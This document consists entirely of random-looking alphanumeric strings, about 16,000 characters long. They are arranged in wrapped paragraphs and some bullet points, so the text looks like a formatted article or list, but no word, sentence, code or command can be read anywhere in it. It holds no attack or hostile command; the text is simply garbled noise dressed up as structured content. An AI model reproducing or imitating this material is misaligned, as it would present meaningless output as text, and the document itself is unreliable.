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
• C1gVDqffRjB21Y9K7DupGKlSVfkmx9LSeG2SdV3iYnBimod6uVFdonF3ad9PTW6j0m1uu8qvquYxodW0VhsFn1qv4olfpWd02z7lQNCY3JIIau64UNMndrIL
xeGk5VxHDvOCyc89juRN6haJ1j8zmQVFapVRgFc4c766LWKJmftU2ypiXku4bUKn8PUJKR6ug1r6xewQYKzc9fUOC6mdUI5ohzrTGbUfxwRwOCJSzXfU4e
sf0vKXIQ6x7VkpBd7rQFSSr9Xzc1AnLnDkgecQBjiWJprltyTYacyf7j4YxfI0EsMEFzJ0vzl7UGDUBIeBAxogs38vWdJgud1DHAW5dyhP469ENE7RoxfYJPHks
AU2NXkuy5Je0ahmullVpDBBuT5SSoXDzPtwLzcMpAtocjQunpEGvfnCTl2O7sbMfJOXwazKupXRRGqSSexszkFIsrPMrvBv1rmM1F5Wp4FieBnM7AS2sr0G
5bbAJbf32UXEtHyVTtX9htLVIc0siJ3mLRGMEcKbX5Wvtt4iIVfzRToDXCG4z0HAAiXIIuwb7F5xTSOCJ8OyDBJFElcr8H5dHyysg6DQloyf0rhxT8WN7rXkbIer
5Us6kcWRpcRt5M4mkh6FepROCq0qw1TbTnlaM8AAc7JUliIQLd9EOQKQiFokgnQ2pqshsETYqjpvHh81wFraPFIV8utQuO7FH5GmNCLbulzhWpQrenEaH
MDf5rFJgqsPNK5Gsv5A1ppSo3rGRQI3E7ohocdG9NGIcjSnnXNlXQikrS3pmYeltAvpxRGVIdhGgbEU7Sxv1T9qXTLOB2LIANkTJ7Sd0u7jIL8xXdsaVHxEclH
E7qgsGXJsA3C3ew5pddwBlm5R9Y5KqvuJwPCujtsNLKXKY2BTSm8qSbErs1a183bCxbnTv0QahFYXkFLzq0U6Y8n1zSXUs7oLjFnkzhm86Ywt1Ae30e7og
GsbdpA2hljwtLP6W1vJ8FkbutcUbpmFyleR1dQ88VH76cgckYTngsT9Wuvz18A0SA5qzDu3iAVHGXuczVeQiQDzelxm1g21uWuBrP2PJuUhfjIlLDgj16INThgu
8Yi3MX0x8GNE7oaLbLpweSOlbf9if0e4LEi3pbeH5R1LPwMXn8qgouOUr6NGfLy6M0gBcbU3INGEVEpzcrUINVTPPjmkICTea1W8LERe28jAbfSWXkAKRm
XyXxCuWPUOF3kEcVLkDTF1C4QzJAgS3WkNv7nMS5lKDgIGLoH6vhBgtmcRJRIJIkmqUmBQ8eTAgroieyCfnTtcuFXXcWqmuo6rJGCh4XtAfWtXyg7B3r6F
9nnLMfEgerc6txaDNP4JLGXI1GrigEEqIEKPIIEn52YMEunpfcRGBbMX8ltzOoGeexzpLVx8r5pbO9L43d9NWwJAH2IVxycKtRsvaXhm1Q46zef1EUmcBmwU
MUn5eauC2jaLEzMpHTcAsv7Bg95BNWILGvdSKgmrcoCBy0O1K9DT6R2bNy3xm5Ml1BGsV1T
• XqldIl0SPjdeuzYtNhqpTE6qjSwDKPN6jqKpWqgmy6xfVSAYFS3tF2emGhRriQju7NCQ9bboBqJyyfRFhEjz71JvnwSuoc4VKot6tmQrGyupMxvNrERWHUK
mgR8px7xv1XCwgqUwlcIiEPcKnTaD5OW06YqaO0am5h9lXvxi3vC7PnFYJlow2tr6w3P00tqKv0RCaumV87F2DED1vUxkskUR7CIwsmOYfMneCVAcQ4zy2
kQs5uiyqyA8hKFGeHQsDf4Pc5SskUkzCh6YgScA927gmWAIYH1DrU20TTuCACddEB7meRvDViJgybBf2OR5Kjc5U57exCJY0zIqybeGhDcD0Qlb0UrALdM
GGk9di9QaC4zUdE9zNgB49MoiEvjk8urAfnoo1dskcHzhki994C9IIl3Nnzu4YdNR8WGhCQFMTEgv09SbyuRH3ghvqiaIv3M28RCHKac6XOtIe0LELcKMlr5fqL
l81rP8Vq3RHpNSX3OR9mJb5t33s1sVr6KRVuTN7o6fo3gTS9HI1shWLzfURjtCTiUoR2rg8XaHmMmV7QgTfdmIYb8aJR8nCl8YyzsjlNUpOvSQoRpOngsNM
qKQNqvmNbpIQkqk00gQCiECUSNL7SB88SoouUFP3GzxLgogf8oPfrwicvUOhaicOBEwQuI7nHddsXRD6dLwNrjVbhVSQNA4A5miAuKA92DieMWRBO7R0
BVxbtWYvRUn1c7aBw8ffL0vlbAF12yO4YbOMAYl0H9wNSHh18kPup75jQKC2vMKei0PVdgF86YHJyqtnLizBcpEfGgBxT77eNpUmlwhr9S5d85FHJK48CqEt
GT0tovusS8B9w2mqwPaE05U0JfeY6fl8iKClNP4wmIcAnE0Ift7CYQg9mICtggCP4evg7Vo4LJYVs5SLSngQ4htK2bzcrVbJb5Q4RcVaT7SCl39XIY9LKMbTq
V5TXN3WyUXh3CYnQ4rhCnhCQypv7rU4xDKDbtGxV9m9eNMFVbPLTY837aQSEO6fxhRyrESwL2BzrQsuMkV8MO1v7Jors82QX9l695SSiCufgw0KeIbDV
Xzae07r68VLwSGOGDjyyQSsM6jOrVHIYyScAweNFaSkgr7zsd8ohqOhBtatNPg3CNmH6H5bNaQir8rmSQLf2UutP6fXYCgtvYRu1F942m10Qn3L1QFQMz8
xAnVJKE7FJjaHYrhHp8KCUfj9pnHHp2079PyHHd9Dz55SJpiTakq1iMReUtOPqA1UuISJF0SPicwSFjtTK7jouqblzbshkEKK6go34QQUEqQpULeB9hytgVp2o
zrYqxW9VgqjwVhMuFPcoe6EP7emFmi1sOYUKjsjv6fCYJ1wASCTNWMlPAgD19gfQbFW7TjcQIYyC5wqN7K8x27JF9umQ1nQCWwU55DqtEF7U8VYXrcr
Qm4xnRD131jbUxUC1qKkq0dKyl1TW5goHIJdvqjyGyqNQrCO0l5Whsqqyyb4ChFpPFnR812m9mFswcMcU4b27i
• cSLs9UnjaFjkMH0og8WfE3QK5U3ijWs6jo0PDWmKQ6n19Vrn1yR1vsPnFjGdW5ncCmy0SizkOOeBuyefS0CBsKz5vIscEUW80VytYk58RFykiNStvpifdrV5
SxKWgBgcjlxKNb3Wj7TOhdzGwNlbhRSfCLOCSC3UrTqiWQOgX9JerF5JxhDAT9Bb5UMOVJEYjYuvP9Qhcnn84oOHf1rA6hna49HA376jO4sJAJJSPW5yF
VUOkfnhE5BcYbur9b20TGoi84eGhDWY583zrjtG9cQ0HhXlpIJnvtNrasd0pL0m
• 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
• fiQdxD8DMaoddVYjL2ujobCzKcIVSk0A4TT7eGI3P5WwJaFyFPW5lM8Rcbz1m33spORFTyHOOShFivHdsS1M8sc4DzJlfUuRB0v9ufVCPxbYip8Yp3UKX
WtLUXb23RXapHVm8LluXOgTQOAqhr8Ro2FVPLEmYnCE3ryN98WQfdX1Mcj1huvH2uBX86NIXpfteY8C4pOwE0y2Dx574OctO88CwS1FCtaG4nJzDE9I7
e8RBlgWKnI0OKe3FNBTiyge8UL5MUb3wIDuCCOGSkRMjdUNdiCfYb5VubYcFiduI3O4kTiku9OVOljOFz1ErpDwC0rBCUFruxfT4fMN3x2e10BqArXbsXvaS
Ycey7G4pdE4okStwpsAmpDAFscX06Ux9IyxX2QdWzIWlkl23pyegBsXRgGXOCvl9WoBjwe42RaINxswCeepXlNRFWTGkX9bF3x3DdMLjCC0OFDv7skDVk
1cu2bpJEl87ijNlmGvtMHcjB46Uy7HXSATRpR99mmOrRs08QhrIIYtYkzV3UlFaYeUmlgIoT9nbQc51e7ML7WLpXIa5NaPXeSbCvAHeemrsccJmG0KI76MW
MKpblgLbRDGo03pcsmdXKyWR1RzcdO0PeDS4BHlSMOpveLWEMdkXfRVxHUukjuC4Q2f4w2EwwYmQ4RcNDE0kk9cIOvKhIrFxkjG3Uh5PgOynIoLGubW
sBm5RKqlEPzfnSdoQBRLVOGz2fWEJ0fQfExkSdgl0G7h7efT3yV4Iyaidek507gQK4mJe56MNkNfNJUWpPq1YsgjyKwx2C5MRiQajoOQmwnHKTWwXFedT
728hrksQMhg6H1awqgvER6heNMEz4VwDmOixfAnworxuYalT4Ohg81qNdmyVka4C1TnIhKhYmNMjPx9eckhWUqEmwYuQf7KHjQdtRKOWb9M2wIpXUFC
OMsiXNqj02gMoHjMThjvh2MV1IzhbxGyrcWvMQ1sUlmKQOT4sIUFWNyfvBceCyhoGCwi99yW4kowSxgc1oPr95LfFJY2DElvStztwSqoLyCjUU3kNp5O8ah4
wdzPfLNmI5fFvYsVh3BD3dVHuQrCk4sq0vT551AviLtnP13Ilj7pWSDG6LttjscBVB9yrFEz4NVTqi4U5geM2APE38vPLMSt0UKngiWeUo4lgOVBBbnRe7h333
r8dt6iEMNTVVQwMzSRVwY75fDMbsp2g0e5BQD7Uvj6JCHWpcPhfOmHIYq7K87JzfnNBRHWp88WF558yclRfb4PkhzL6FvlpMqQoo1k4cn1RTffx11vUhLIt
R1sQdvxtYy2coFGA6kx0elWWr6lcPyyvhRubq0rIyAhfSdsq2pvdNqlCztG6GQvvSmWKAGBouYLMYw1P1byeVpXGOG5BIwElTQBMze5XaPS4QSFMWk5e
w9NuXTfKTM3EkTTYM7jddTenK0H5wH7W1lkH5V6AhhHO382xeMf9Exy03UmdehsAtBqeAdN802y2KmQfvxh5PMQg87OurbyVvp
• 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
